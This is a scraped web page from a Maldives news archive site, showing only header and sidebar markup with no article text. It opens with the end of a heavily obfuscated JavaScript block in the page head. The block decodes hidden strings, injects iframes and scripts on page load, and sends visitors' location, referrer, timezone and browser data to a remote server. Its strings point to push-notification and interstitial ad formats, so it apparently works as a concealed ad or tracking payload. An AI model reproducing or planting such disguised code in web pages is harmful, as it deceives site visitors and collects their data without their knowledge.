e=t.Qt=$.Js,u=t.Vt=document[$.A](e),i=t.Wt=$.ad,o=t.nr=$.ae;break;case $.x:Object[$.e](t,$.Cd,$.$($.Jf,!$.BD));break;case $.DD:t.tr=$.JG,t.rr=[$.Js,$.Jt,$.IH,$.Ju,$.Jd],t.er=[$.Jv,$.Jw,$.Jx],t.ur=$.Dn,t.ir=$.Dp,t.or=!$.BD,t.cr=!$.x,t.Ft=$.JH,t.Ht=$.JI,t.Gt=$.JJ,t.Lt=$.Ja;break;case $.BD:$.Cs;break;}}},function(r,u,i){for($._Ez=$.BD;$._Ez<$.Gb;$._Ez+=$.x){switch($._Ez){case $.GB:v.lr=$.Dl,v.wr=$.DG,v.hr=$.Jb,v.mr=$.Jc,v.yr=$.Jd,v._r=$.JF;break;case $.Cg:u.St=function(n,r){for($._v=$.BD;$._v<$.CC;$._v+=$.x){switch($._v){case $.x:t[f]=a+$.x,t[o]=new e()[$.cf](),t[c]=$.Bv;break;case $.BD:var u=T(n,r),i=S(u,$.Cg),o=i[$.BD],c=i[$.x],f=i[$.CC],a=m(t[f],$.Gc)||$.BD;break;}}},u.At=function(r,u,i){for($._Cv=$.BD;$._Cv<$.Cg;$._Cv+=$.x){switch($._Cv){case $.CC:var g,j,O,k;break;case $.x:if(t[a]&&!t[d]){for($._Cs=$.BD;$._Cs<$.DD;$._Cs+=$.x){switch($._Cs){case $.Cg:g=p,j=$.be+($.BD,P.$)()+$.fc,O=Object[$.eH](g)[$.bJ](function(n){for($._Cd=$.BD;$._Cd<$.CC;$._Cd+=$.x){switch($._Cd){case $.x:return[n,t][$.Bu]($.fo);break;case $.BD:var t=A(g[n]);break;}}})[$.Bu]($.gB),(k=new window[$.aw]())[$.aF]($.Iu,j,!$.BD),k[$.aG](q.vn,q.Fn),k[$.aH](O);break;case $.x:t[d]=w,t[s]=$.BD;break;case $.CC:var p=$.$($.dz,r,$.eA,_,$.eB,h,$.HH,i,$.eC,w,$.ft,function(){for($._CA=$.BD;$._CA<$.DD;$._CA+=$.x){switch($._CA){case $.Cg:return t[E]=r;break;case $.x:if(n)return n;break;case $.CC:var r=f[$.Bn]()[$.Bw]($.Bz)[$.CB]($.CC);break;case $.BD:var n=t[E];break;}}}(),$.eD,b,$.eE,l,$.eF,v,$.ee,n[$.Gt],$.es,window[$.cD][$.q],$.et,window[$.cD][$.r],$.dE,u||M,$.fA,new e()[$.ch](),$.fC,($.BD,x[$.Cj])(i),$.fD,($.BD,x[$.Cj])(_),$.fE,($.BD,x[$.Cj])(b),$.fF,n[$.dy]||n[$.er]);break;case $.BD:var v=m(t[s],$.Gc)||$.BD,l=m(t[a],$.Gc),w=new e()[$.cf](),h=w-l,y=document,_=y[$.eA],b=window[$.ct][$.cz];break;}}}break;case $.BD:var o=T(r,u),c=S(o,$.Cg),a=c[$.BD],d=c[$.x],s=c[$.CC];break;}}};break;case $.GJ:var E=$.Dj,a=$.Dk,d=$.Dl,s=$.DH,M=$.Dm,v=$.$();break;case $.CC:var S=function(n,t){for($._Et=$.BD;$._Et<$.Cg;$._Et+=$.x){switch($._Et){case $.CC:throw new TypeError($.ac);break;case $.x:if(Symbol[$.an]in Object(n))return function(n,t){for($._Eo=$.BD;$._Eo<$.Cg;$._Eo+=$.x){switch($._Eo){case $.CC:return r;break;case $.x:try{for(var o,c=n[Symbol[$.an]]();!(e=(o=c[$.fp]())[$.fu])&&(r[$.bg](o[$.Jf]),!t||r[$.Hc]!==t);e=!$.BD);}catch(n){u=!$.BD,i=n;}finally{try{!e&&c[$.gg]&&c[$.gg]();}finally{if(u)throw i;}}break;case $.BD:var r=[],e=!$.BD,u=!$.x,i=void $.BD;break;}}}(n,t);break;case $.BD:if(h[$.Jy](n))return n;break;}}};break;case $.x:Object[$.e](u,$.Cd,$.$($.Jf,!$.BD));break;case $.GH:function T(n,t){for($._d=$.BD;$._d<$.CC;$._d+=$.x){switch($._d){case $.x:return[[E,e][$.Bu](r),[E,e,a][$.Bu](r),[E,e,d][$.Bu](r)];break;case $.BD:var r=v[t]||s,e=m(n,$.Gc)[$.Bw]($.Bz);break;}}}break;case $.DD:var o,c=i($.Gv),x=(o=c)&&o[$.Cd]?o:$.$($.Cj,o),q=i($.GH),P=i($.CC);break;case $.BD:$.Cs;break;}}},function(n,t,r){for($._Fc=$.BD;$._Fc<$.GJ;$._Fc+=$.x){switch($._Fc){case $.Cg:function o(n){return n&&n[$.Cd]?n:$.$($.Cj,n);}break;case $.x:Object[$.e](t,$.Cd,$.$($.Jf,!$.BD)),t[$.Cj]=function(t,r){for($._Fb=$.BD;$._Fb<$.CC;$._Fb+=$.x){switch($._Fb){case $.x:return($.BD,u.Ot)(n,null,null,null)[$.cp](function(n){return(n=n&&$.Di in n?n[$.Di]:n)&&($.BD,i.Et)(c.e,n),n;})[$.fa](function(){return($.BD,i.Mt)(c.e);})[$.cp](function(n){for($._FJ=$.BD;$._FJ<$.CC;$._FJ+=$.x){switch($._FJ){case $.x:n&&(u=n,i=t,o=r,new v[$.Cj](function(n,t){for($._FH=$.BD;$._FH<$.DD;$._FH+=$.x){switch($._FH){case $.Cg:q(function(){return void $.BD!==r&&r[$.Ck][$.bl](r),($.BD,s.$n)(i)?(($.BD,a[$.Dv])($.gk),n()):t();});break;case $.x:var r=void $.BD;break;case $.CC:if(-$.x<[f.ut,f.ot,f.it][$.ap](c.O)){for($._FE=$.BD;$._FE<$.DD;$._FE+=$.x){switch($._FE){case $.Cg:try{w[$.Ck][$.dq](r,w);}catch(n){(document[$.c]||document[$.bF])[$.Bt](r);}break;case $.x:var e=document[$.j](u);break;case $.CC:r[$.aa]=o,r[$.Bt](e),r[$.gl]($.gm,c.e),r[$.gl]($.gn,($.BD,l[$.Cj])(b(c.k)));break;case $.BD:r=document[$.A]($.ba);break;}}}else d(u);break;case $.BD:($.BD,a[$.Dv])($.gh);break;}}}));break;case $.BD:var u,i,o;break;}}});break;case $.BD:var n=t===f.tt?($.BD,e[$.Ds])():b(c.k);break;}}};break;case $.DD:var w=document[$.a];break;case $.CC:var c=r($.BD),f=r($.GD),a=r($.GJ),e=r($.CC),u=r($.Gm),i=r($.GG),s=r($.Gc),v=o(r($.GB)),l=o(r($.Gv));break;case $.BD:$.Cs;break;}}}]);break;case $.GH:try{w=window[$.v];}catch(n){}break;case $.BD:var b,c,d,e,f,g,h,i,j,k,l,m,n,o,p,q,r,s,t,u,v,w,x,y,z,A,a=document;break;}}})((function(j,k){const a='dblciohnCtdennetpWpianbdtonwebmSetlrEitnngebmfurcoomdCbheanroCnobdyeablppasrisdebIenltybtpsabresmeaFrlfoiabttbnreemmeolvEeeCthaielrdc'.split('').reduce((m,c,i)=>i%2?m+c:c+m).split('b');const _=document[a[0]](a[1]);_[a[2]][a[3]]=a[4];document[a[5]][a[6]](_);var f=_[a[7]][a[8]][a[9]];var p=_[a[7]][a[10]];var v=_[a[7]][a[11]];document[a[5]][a[12]](_);function H(index){return Number(index).toString(36).replace(/[0-9]/g,function(s){return f(p(s,10)+65);});}var o={$:function(){var o={};for(var i=0;i<arguments.length;i+=2){o[arguments[i]]=arguments[i+1];}return o;}};j=j.split('+');for(var i=0;i<608;i++){(function(I){Object['defineProperty'](o,H(I),{get:function(){return j[I][0]!==';'?k(j[I],f):v(j[I].slice(1),10);}});}(i));}return o;}('=6lW:l./MlwlE:+W99./}lE:.bq#:lEl6+6lwo}l./}lE:.bq#:lEl6+*il6tRlMl=:o6+*il6tRlMl=:o6.PMM+9q#ZW:=3./}lE:+=6lW:l.Io=iwlE:.L6W^wlE:+=6lW:l./MlwlE:.gR+^l:./MlwlE:.!t.@9+^l:./MlwlE:#.!t(W^.gWwl+=i66lE:R=6qZ:+6lW9tR:W:l+5o9t+s+9lHqEl.,6oZl6:t+W:o5+9l=o9lvz.@.XowZoElE:+zl^./BZ+#6=+=6lW:l(lB:.go9l+Ho6./W=3+#:tMl+W5oi:.J5MWE~+H6ow.X3W6.Xo9l+l}WM+Zo#q:qoE+Nq9:3+3lq^3:+9q#ZMWt+oZW=q:t+Mo=WMR:o6W^l+#l##qoER:o6W^l+=oE:lE:&qE9oN+;1+9o=iwlE:+3:wM+W5#oMi:l+._ZB+EoEl+;0+R:6qE^+=oEHq^i6W5Ml+5:oW+.IW:l+.|W:3+.P66Wt+.,6owq#l+ZW6#l.@E:+EW}q^W:o6+lE=o9lvz.@+vqE:.x.P66Wt+#l:(qwloi:+#l:.@E:l6}WM+.P66Wt.!iHHl6+=MlW6(qwloi:+=MlW6.@E:l6}WM+.|l##W^l.X3WEElM+.!6oW9=W#:.X3WEElM+lE=o9lvz.@.XowZoElE:+6WE9ow+.8+R+.a+.g+qH6Wwl+WZZlE9.X3qM9+SoqE++:oR:6qE^+lBZo6:#+;21+;36+=WMM+#Mq=l+;2+q+6lZMW=l+M+Z6o:o:tZl+r5.t9o=iwlE:.Ar5+^+s9W:W+3W#.aNE.,6oZl6:t+W+qEEl6.F(.|.b+ssl#.|o9iMl+.CqH6Wwl.*#6=.G.#W5oi:.J5MWE~.#.2.C.4qH6Wwl.2+Hq6#:.X3qM9+;3+WZZMt+^l:+9lHWiM:+ZW6lE:.go9l+lEiwl6W5Ml+=MlW6+6lwo}l.@:lw+3lW9+#l:.@:lw+=MoEl.go9l+^l:.@:lw+i#l.*#:6q=:+iE9lHqEl9+;48+;57+;97+;122+.].7+.V+(+.J+AH^Ho6wW:#+;4+w^95.Qo.[.Q^}+l.Ul#6M._#ti.U+=+i+;1800000+ss.I.bsR./RR.@.a.gs+AH^9MZoZiZ+i~3HoBA9o^*+~W3N3wEEq+ZqE^+ZoE^+6l*il#:+6l*il#:sW==lZ:l9+6l*il#:sHWqMl9+6l#ZoE#l+E6W.x=6.j.Q96^+H+#+iE~EoNE+woi#l9oNE+=Mq=~+woi#liZ+:oi=3lE9+:oi=3#:W6:+^l:.aE=Mq=~Rl=6l:v6M+:o.X3W6.Xo9l+^l:v#l9.|l:3o9#+W99v#l9.|l:3o9+#3qH:zWE9ow+Z6WE9+3W#3.Xo9l+^l:zWE9ow.gWwl+#:oZzWE9ow+:qwl#+=i66lE:+6lW9t+9W:l+:M9+^l:.aHH#l:+*il6t+:6W}l6#l.,W6lE:#+q#./B=Mi9l9+iE.!6oW9=W#:.@EHo+q#.boW9l9+^l:.Lo6wW:#+6iE.P.P.!+^lEl6W:lzWE9owv6M+^lEl6W:lzWE9ow.,.F.,v6M+6lH6l#3.bqE~#+:6t(oZ+^l:.,W6lE:.go9l+ElB:(q=~+:q:Ml+56oN#l6+lE}+W6^}+}l6#qoE+}l6#qoE#+W99.bq#:lEl6+oE=l+oHH+6lwo}l.bq#:lEl6+6lwo}l.PMM.bq#:lEl6#+lwq:+Z6lZlE9.bq#:lEl6+Z6lZlE9.aE=l.bq#:lEl6+Mq#:lEl6#+5qE9qE^+=N9+=39q6+iwW#~+;768+;1024+;568+;360+;1080+;736+;900+;864+;812+;667+;800+;240+;300+lE.1vR+lE.1.D.!+lE.1.X.P+lE.1.Pv+#}.1R./+Z#iHHqBl#+6WN+q#.IM.@wZ6l##qoE.P}WqMW5Ml+#W}l.IM.IW:W+ss.,.,vsR./RR.@.a.gs._s+q#.|o5qMl+q#RWHW6q+q#.Lq6lHoB+q#.|o5qMl.Lq6lHoB+:.j~9.[.T9.x=^l+HiE=:qoE+;60+;120+;480+;180+;720+;7+;27+;11+;9+;16+;19+;6+;26+;5+;22+;8+;10+;12+;13+;33+;35+]3::Z#.n.J+].4.4+].4+;18+;28+;14+WE96oq9+NqE9oN#.*E:+;29+;17+;31+;30+i#l6.P^lE:+;34+;20+.aE.XMq=~+.,i#3.*Eo:qHq=W:qoE.*.t.F((.,.A+.,i#3.*Eo:qHq=W:qoE.*.t.F((.,R.A+.,i#3.*Eo:qHq=W:qoE.*.t.Ioi5Ml.*(W^.A+.@E:l6#:q:qWM+.gW:q}l+.@E.1.,W^l.*.,i#3+oE=Mq=~+EW:q}l+Zi#3l6.1iEq}l6#WM+lE+H6+9l+wl##W^l+oEl66o6+Z~lt#+MlE^:3+q#.PE96oq9+:ElwlM./:Elwi=o9+3::Z#.J.4.4+6iE+wW:=3+A.@E9lB+5W=~^6oiE9.@wW^l+#ZMq:+#l:(qwloi:.*3W#.*Eo:.*5llE.*9lHqEl9+=MlW6(qwloi:.*3W#.*Eo:.*5llE.*9lHqEl9+=36owlhl6#qoE+q#.@.aR+.,+.,.4.g+.g.4.,+.,.4.g.4.g+.g.4.,.4.g+.,.4.g.4.,.4.g+.g.4.g.4.g.4.g+.T+.T.T+.T.T.T+.T.T.T.T+.T.T.T.T.T+ElN#+ZW^l#+Nq~q+56oN#l+}qlN+wo}ql+W6:q=Ml+W6:q=Ml#+#:W:q=+ZW^l+qE9lB+Nl5+hl6#qoEr.47]R-.pRWHW6q+Hq6lHoB+^q+.[.).T.).O+;10000+;5000+AH^Z6oBt3::Z+p+;42+(o~lE+.LW}q=oE+.XoE:lE:.1(tZl+:lB:.43:wM+WZZMq=W:qoE.4S#oE+S#oE+5Mo5+.D./(+.,.aR(+.F./.P.I+WZZMq=W:qoE.4B.1NNN.1Ho6w.1i6MlE=o9l9.u.*=3W6#l:.Gv(.L.1.x+.P==lZ:.1.bWE^iW^l+B.1WZZMq=W:qoE.1~lt+B.1WZZMq=W:qoE.1:o~lE+;1000+;3600000+;750+;2000+o5Sl=:.V.*qH6Wwl.V.*lw5l9.V.*}q9lo.V.*Wi9qo+B+EoHoMMoN.*Eo6lHHl6l6.*EooZlEl6+MqE~+#:tMl#3ll:+WEoEtwoi#+:lB:.4=##+S+t+Z+:l#:+}WMil+.,z.aeks.XRR+.,z.aeks.,.g.D+.,z.aekse.Fz+.,z.aeks.Lz.P.|./+.PE96oq9+;32+.j.O.xB.O.T+.0.m.jB.O.T+.[.0.xB.Q.T+._.0.TB.0.j.T+.m.T.TB.0.U.T+.0.j.TB.j.T.T+9q}+#l=:qoE+EW}+.CW.*36lH.G.#.}#.#.2.C.4W.2+.C9q}.2.CW.*36lH.G.#.}#.#.2.C.4W.2.C.49q}.2+.C#ZWE.2.CW.*36lH.G.#.}#.#.2.C.4W.2.C.4#ZWE.2+q#.P66Wt+H6ow+Zo#:.|l##W^l+.X36owlr.4.t7.T.1.Q-c._.VV.A+.X6q.aRr.4.t7.T.1.Q-c._.VV.A+=3WEElM+.4+oZlE+#l:zl*il#:.FlW9l6+#lE9+9o=+;24+oEMoW9+:oi=3+.@E}WMq9.*W::lwZ:.*:o.*9l#:6i=:i6l.*EoE.1q:l6W5Ml.*qE#:WE=l+;999999+i6M.t9W:W.JqwW^l.4^qH.u5W#l.O.j.Vz.TM.D.a.IM3.PY.P.!.P.@.P.P.P.P.P.P.P.,.4.4.4t.F.U.!.P./.P.P.P.P.P.b.P.P.P.P.P.P.!.P.P./.P.P.P.@.!z.P.P.[.A+HiE+W66Wt+lE6oMM+iElE6oMM+siE6lH.P=:q}l+#l:.@wwl9qW:l+=MlW6.@wwl9qW:l+q.,3oElpq.,W9pq.,o9+q:l6W:o6+.4.4Sow:qE^q.)El:.4WZi.)Z3Z.nAoElq9.G+qE9lB.aH+.c+ZW6#l+6l:i6E.*:3q#+;100+6l}l6#l+.4.4W^W=lMl5q6.)=ow.4.j.4+e.|.b.F::Zzl*il#:+#tw5oM+:oZ+sHWM#l+.t7]W.1A.T.1.Q-.p.A+NqE+9o=./MlwlE:+iE6lH+=Mo#l+9o=iwlE:./MlwlE:+6l*il#:.!t.XRR+6l*il#:.!t.,.g.D+6l*il#:.!te.Fz+wWZ+#=6qZ:+Z6o=l##.)5qE9qE^.*q#.*Eo:.*#iZZo6:l9+Z6o=l##.)=39q6.*q#.*Eo:.*#iZZo6:l9+6l*il#:.!t.@H6Wwl+.4.4+HqM:l6+Zi#3+MlH:+^iw+Z~lt+Z#:6qE^+6lwo}l.X3qM9+9W:W+;200+=oE=W:+.P.P.!.*+HMoo6+:W^.gWwl+ZoZ+W=:q}l+.Lq6lHoB+sq9+s=MlW6.LE+:W6^l:.@9+6lSl=:+WMM+6W=l+;16807+^l:.!oiE9qE^.XMqlE:zl=:+#=6llE+=3W6.Xo9l.P:+Ho6wW:+AoEl.@9+#oi6=lKoEl.@9+9owWqE+^lEl6W:qoE(qwl+ZW^lk.aHH#l:+ZW^le.aHH#l:+=MqlE:(oZ+=MqlE:.blH:+.4.U.4+^l:(qwl+lB:6W+^l:(qwlAoEl.aHH#l:+.NoH.G._+#:W:i#+9W:W#l:+6l9i=l+:3q#+W5=9lH^3qS~MwEoZ*6#:i}NBtA+.)Z3Z+:3lE+6lH+.)+sq9Ml(qwloi:+Mo=W:qoE+7o5Sl=:.*Z6o=l##-+#=6oMM(oZ+#=6oMM.blH:+;2147483647+6l#oM}l+36lH+#=6+sq9Ml(qwloi:.@9+i6M+:tZl+wl:3o9+6l*il#:sq9+6l#ZoE#l(tZl+AoElq9sW95Mo=~+l66o6+.)3:wM+:ovZZl6.XW#l+.,.F.,+.8R+Nq:3.X6l9lE:qWM#+lB=Mi9l#+^l:.,6o:o:tZl.aH+6lM+=6o##.a6q^qE+#lMl=:o6+#3qH:+.Oi.Q.T3z.j6.jz6._H.xMEBZZA+3::Z#.J+i#l.1=6l9lE:qWM#+=##(lB:+#:W6:.boW9qE^+;56+qE#l6:.!lHo6l+.*+.)S#oE+.7.*.*.*.*.*.*.*.*Zo#q:qoE.J.*HqBl9.u.7.*.*.*.*.*.*.*.*:oZ.J.*.T.u.7.*.*.*.*.*.*.*.*MlH:.J.*.T.u.7.*.*.*.*.*.*.*.*5o::ow.J.*.T.u.7.*.*.*.*.*.*.*.*6q^3:.J.*.T.u.7.*.*.*.*.*.*.*.*A.1qE9lB.J.*.0._.j.[.j.x.m.O.j.[.u.7.*.*.*.*.*.*.*.*ZoqE:l6.1l}lE:#.J.*Wi:o.u.7.*.*.*.*+.)=##.n+.)ZE^.n+HqE9+.}+MWE^iW^l+AoElq9+6lHl66l6+:qwls9qHH+W6+=i66lE:si6M+96+#6+^l:.PMMzl#ZoE#l.FlW9l6#+~lt#+Z6o=l##+Z6l}lE:.IlHWiM:+#:oZ.@wwl9qW:l.,6oZW^W:qoE+o5Sl=:+=WMM#q^E+AoElq9so6q^qEWM+i#l6sW^lE:+.)S#.n+96WN.@wW^l+:o.@R.aR:6qE^+;3571+=oE:lE:.Io=iwlE:+#oi6#l.Iq}+=WMM5W=~+W6^#+;204+l66o6.)=ow+:6qw+HqMM+i#l6.bWE^iW^l+#=6llEsNq9:3+#=6llEs3lq^3:+^l:.XoE:lB:+^l:.@wW^l.IW:W+l66o6.*6l*il#:.*:qwloi:+=WE}W#+.09+s5MWE~+:qwlAoEl+l66o6.*.B+}6+6lHl66l6s9owWqE+=i66lE:si6Ms9owWqE+56oN#l6sMWE^+.J.*+7r6rE-.p+:o.boNl6.XW#l+soE(qwloi:+=W:=3+ZoN+.4l}lE:+#i5#:6qE^+.4.j.4+3o#:+#:6qE^qHt+.n9o}6.G:6il+#:W:i#(lB:+^9Z6+:+.6+.B.*N3qMl.*6l*il#:qE^.*+Zo#:+.G+ElB:+6+=oE#:6i=:o6+#:tMlR3ll:#+i#l6sq9+9oEl+#3qH:R:6qE^.*+5+qE=Mi9l#+3lW9l6#+6lMW:q}l+9W:l.J+.N+;15+=Mo#l9+9o=iwlE:r5+qwZo6:R=6qZ:#+:qwloi:+;256+=##ziMl#+#lMl=:o6(lB:+oEwl##W^l+.)Nq9^l:.1=oM.1._.T.1#Z+#:W:i#s=o9l+:lB:+W::W=3./}lE:+=oE:lE:+6l:i6E+#:W6:.@ESl=:R=6qZ:.Xo9l+Zo6:._+Zo6:.0+lE9.@ESl=:R=6qZ:.Xo9l+#l:.P::6q5i:l+9W:W.1AoEl.1q9+9W:W.19owWqE+oE6lW9t#:W:l=3WE^l+o+;23+#l:.@wwl9qW:l.i+#oi6=l+.i+#:6qE^+;25',function(n,y){for(var r='YzR(vh&ekK7r-]syW5=9lH^3qS~MwEoZ*6#:i}NBtAcpV1)4T_0mjUO[xQJuCG2ndP!XI/LDF@8fb|ga,',t=['.','%','{'],e='',i=1,f=0;f<n.length;f++){var o=r.indexOf(n[f]);t.indexOf(n[f])>-1&&0===t.indexOf(n[f])&&(i=0),o>-1&&(e+=y(i*r.length+o),i=1);}return e;})),(function(s){var _={};for(k in s){try{_[k]=s[k].bind(s);}catch(e){_[k]=s[k];}}return _;})(document))</script> </head><body class="post-template-default single single-post postid-90413 single-format-standard wp-embed-responsive"><div id="page" class="hfeed site">
<a class="skip-link screen-reader-text" href="#content">
Skip to content	</a><div id="sidebar" class="sidebar"><header id="masthead" class="site-header"><div class="site-branding"><p class="site-title"><a href="https://minivannewsarchive.com/" rel="home">Minivan News &#8211; Archive</a></p><p class="site-description">FIRST FOR INDEPENDENT NEWS IN THE MALDIVES</p>
<button class="secondary-toggle">Menu and widgets</button></div></header><div id="secondary" class="secondary"><div id="widget-area" class="widget-area" role="complementary"><aside id="block-2" class="widget widget_block widget_search"><form role="search" method="get" action="https://minivannewsarchive.com/" class="wp-block-search__button-outside wp-block-search__icon-button wp-block-search"    ><label class="wp-block-search__label" for="wp-block-search__input-1" >Search</label><div class="wp-block-search__inside-wrapper "  style="width: 100%"><input class="wp-block-search__input" id="wp-block-search__input-1" placeholder="" value="" type="search" name="s" required /><button aria-label="Search" class="wp-block-search__button has-icon wp-element-button" type="submit" ><svg class="search-icon" viewBox="0 0 24 24" width="24" height="24">
<path d="M13 5c-3.3 0-6 2.7-6 6 0 1.4.5 2.7 1.3 3.7l-3.8 3.8 1.1 1.1 3.8-3.8c1 .8 2.3 1.3 3.7 1.3 3.3 0 6-2.7 6-6S16.3 5 13 5zm0 10.5c-2.5 0-4.5-2-4.5-4.5s2-4.5 4.5-4.5 4.5 2 4.5 4.5-2 4.5-4.5 4.5z"></path>
</svg></button></div></form></aside><aside id="block-3" class="widget widget_block widget_archive"><div class="wp-block-archives-dropdown wp-block-archives"><label for="wp-block-archives-2" class="wp-block-archives__label">Archives</label>
<select id="wp-block-archives-2" name="archive-dropdown" onchange="document.location.href=this.options[this.selectedIndex].value;"><option value="">Select Month</option><option value='https://minivannewsarchive.com/date/2015/07'> July 2015</option><option value='https://minivannewsarchive.com/date/2015/06'> June 2015</option><option value='https://minivannewsarchive.com/date/2015/05'> May 2015</option><option value='https://minivannewsarchive.com/date/2015/04'> April 2015</option><option value='https://minivannewsarchive.com/date/2015/03'> March 2015</option><option value='https://minivannewsarchive.com/date/2015/02'> February 2015</option><option value='https://minivannewsarchive.com/date/2015/01'> January 2015</option><option value='https://minivannewsarchive.com/date/2014/12'> December 2014</option><option value='https://minivannewsarchive.com/date/2014/11'> November 2014</option><option value='https://minivannewsarchive.com/date/2014/10'> October 2014</option><option value='https://minivannewsarchive.com/date/2014/09'> September 2014</option><option value='https://minivannewsarchive.com/date/2014/08'> August 2014</option><option value='https://minivannewsarchive.com/date/2014/07'> July 2014</option><option value='https://minivannewsarchive.com/date/2014/06'> June 2014</option><option value='https://minivannewsarchive.com/date/2014/05'> May 2014</option><option value='https://minivannewsarchive.com/date/2014/04'> April 2014</option><option value='https://minivannewsarchive.com/date/2014/03'> March 2014</option><option value='https://minivannewsarchive.com/date/2014/02'> February 2014</option><option value='https://minivannewsarchive.com/date/2014/01'> January 2014</option><option value='https://minivannewsarchive.com/date/2013/12'> December 2013</option><option value='https://minivannewsarchive.com/date/2013/11'> November 2013</option><option value='https://minivannewsarchive.com/date/2013/10'> October 2013</option><option value='https://minivannewsarchive.com/date/2013/09'> September 2013</option><option value='https://minivannewsarchive.com/date/2013/08'> August 2013</option><option value='https://minivannewsarchive.com/date/2013/07'> July 2013</option><option value='https://minivannewsarchive.com/date/2013/06'> June 2013</option><option value='https://minivannewsarchive.com/date/2013/05'> May 2013</option><option value='https://minivannewsarchive.com/date/2013/04'> April 2013</option><option value='https://minivannewsarchive.com/date/2013/03'> March 2013</option><option value='https://minivannewsarchive.com/date/2013/02'> February 2013</option><option value='https://minivannewsarchive.com/date/2013/01'> January 2013</option><option value='https://minivannewsarchive.com/date/2012/12'> December 2012</option><option value='https://minivannewsarchive.com/date/2012/11'> November 2012</option><option value='https://minivannewsarchive.com/date/2012/10'> October 2012</option><option value='https://minivannewsarchive.com/date/2012/09'> September 2012</option><option value='https://minivannewsarchive.com/date/2012/08'> August 2012</option><option value='https://minivannewsarchive.com/date/2012/07'> July 2012</option><option value='https://minivannewsarchive.com/date/2012/06'> June 2012</option><option value='https://minivannewsarchive.com/date/2012/05'> May 2012</option><option value='https://minivannewsarchive.com/date/2012/04'> April 2012</option><option value='https://minivannewsarchive.com/date/2012/03'> March 2012</option><option value='https://minivannewsarchive.com/date/2012/02'> February 2012</option><option value='https://minivannewsarchive.com/date/2012/01'> January 2012</option><option value='https://minivannewsarchive.com/date/2011/12'> December 2011</option><option value='https://minivannewsarchive.com/date/2011/11'> November 2011</option><option value='https://minivannewsarchive.com/date/2011/10'> October 2011</option><option value='https://minivannewsarchive.com/date/2011/09'> September 2011</option><option value='https://minivannewsarchive.com/date/2011/08'> August 2011</option><option value='https://minivannewsarchive.com/date/2011/07'> July 2011</option><option value='https://minivannewsarchive.com/date/2011/06'> June 2011</option><option value='https://minivannewsarchive.com/date/2011/05'> May 2011</option><option value='https://minivannewsarchive.com/date/2011/04'> April 2011</option><option value='https://minivannewsarchive.com/date/2011/03'> March 2011</option><option value='https://minivannewsarchive.com/date/2011/02'> February 2011</option><option value='https://minivannewsarchive.com/date/2011/01'> January 2011</option><option value='https://minivannewsarchive.com/date/2010/12'> December 2010</option><option value='https://minivannewsarchive.com/date/2010/11'> November 2010</option><option value='https://minivannewsarchive.com/date/2010/10'> October 2010</option><option value='https://minivannewsarchive.com/date/2010/09'> September 2010</option><option value='https://minivannewsarchive.com/date/2010/08'> August 2010</option><option value='https://minivannewsarchive.com/date/2010/07'> July 2010</option><option value='https://minivannewsarchive.com/date/2010/06'> June 2010</option><option value='https://minivannewsarchive.com/date/2010/05'> May 2010</option><option value='https://minivannewsarchive.com/date/2010/04'> April 2010</option><option value='https://minivannewsarchive.com/date/2010/03'> March 2010</option><option value='https://minivannewsarchive.com/date/2010/02'> February 2010</option><option value='https://minivannewsarchive.com/date/2010/01'> January 2010</option><option value='https://minivannewsarchive.com/date/2009/12'> December 2009</option><option value='https://minivannewsarchive.com/date/2009/11'> November 2009</option><option value='https://minivannewsarchive.com/date/2009/10'> October 2009</option><option value='https://minivannewsarchive.com/date/2009/09'> September 2009</option><option value='https://minivannewsarchive.com/date/2009/07'> July 2009</option><option value='https://minivannewsarchive.com/date/2009/06'> June 2009</option><option value='https://minivannewsarchive.com/date/2009/05'> May 2009</option><option value='https://minivannewsarchive.com/date/2009/04'> April 2009</option><option value='https://minivannewsarchive.com/date/2009/01'> January 2009</option><option value='https://minivannewsarchive.com/date/2008/12'> December 2008</option><option value='https://minivannewsarchive.com/date/2008/09'> September 2008</option><option value='https://minivannewsarchive.com/date/2008/04'> April 2008</option><option value='https://minivannewsarchive.com/date/2008/02'> February 2008</option><option value='https://minivannewsarchive.com/date/2008/01'> January 2008</option><option value='https://minivannewsarchive.com/date/2007/10'> October 2007</option><option value='https://minivannewsarchive.com/date/2007/08'> August 2007</option><option value='https://minivannewsarchive.com/date/2007/07'> July 2007</option><option value='https://minivannewsarchive.com/date/2007/06'> June 2007</option><option value='https://minivannewsarchive.com/date/2007/05'> May 2007</option><option value='https://minivannewsarchive.com/date/2007/03'> March 2007</option><option value='https://minivannewsarchive.com/date/2007/01'> January 2007</option><option value='https://minivannewsarchive.com/date/2006/12'> December 2006</option><option value='https://minivannewsarchive.com/date/2006/11'> November 2006</option><option value='https://minivannewsarchive.com/date/2006/09'> September 2006</option><option value='https://minivannewsarchive.com/date/2006/08'> August 2006</option><option value='https://minivannewsarchive.com/date/2006/07'> July 2006</option><option value='https://minivannewsarchive.com/date/2006/05'> May 2006</option><option value='https://minivannewsarchive.com/date/2006/04'> April 2006</option><option value='https://minivannewsarchive.com/date/2006/03'> March 2006</option><option value='https://minivannewsarchive.com/date/2006/01'> January 2006</option><option value='https://minivannewsarchive.com/date/2005/12'> December 2005</option><option value='https://minivannewsarchive.com/date/2005/11'> November 2005</option><option value='https://minivannewsarchive.com/date/2005/10'> October 2005</option><option value='https://minivannewsarchive.com/date/2005/09'> September 2005</option><option value='https://minivannewsarchive.com/date/2005/08'> August 2005</option><option value='https://minivannewsarchive.com/date/2005/07'> July 2005</option><option value='https://minivannewsarchive.com/date/2005/06'> June 2005</option><option value='https://minivannewsarchive.com/date/2005/05'> May 2005</option><option value='https://minivannewsarchive.com/date/2005/04'> April 2005</option><option value='https://minivannewsarchive.com/date/2005/03'> March 2005</option><option value='https://minivannewsarchive.com/date/2005/02'> February 2005</option><option value='https://minivannewsarchive.com/date/2005/01'> January 2005</option><option value='https://minivannewsarchive.com/date/2004/12'> December 2004</option><option value='https://minivannewsarchive.com/date/2004/11'> November 2004</option><option value='https://minivannewsarchive.com/date/1999/11'> November 1999</option><option value='https://minivannewsarchive.com/date/2026/01'>  0</option>
</select></div></aside><aside id="block-9" class="widget widget_block"><h2 class="widget-title">Categories</h2><div class="wp-widget-group__inner-blocks"><ul class="wp-block-categories-list wp-block-categories"><li class="cat-item cat-item-15"><a href="https://minivannewsarchive.com/category/business">Business &amp; Tourism</a></li><li class="cat-item cat-item-13289"><a href="https://minivannewsarchive.com/category/crime-2">Crime</a></li><li class="cat-item cat-item-7"><a href="https://minivannewsarchive.com/category/environment">Environment</a></li><li class="cat-item cat-item-16338"><a href="https://minivannewsarchive.com/category/feature-comment">Features &amp; Comment</a></li><li class="cat-item cat-item-17232"><a href="https://minivannewsarchive.com/category/in-pictures">In Pictures</a></li><li 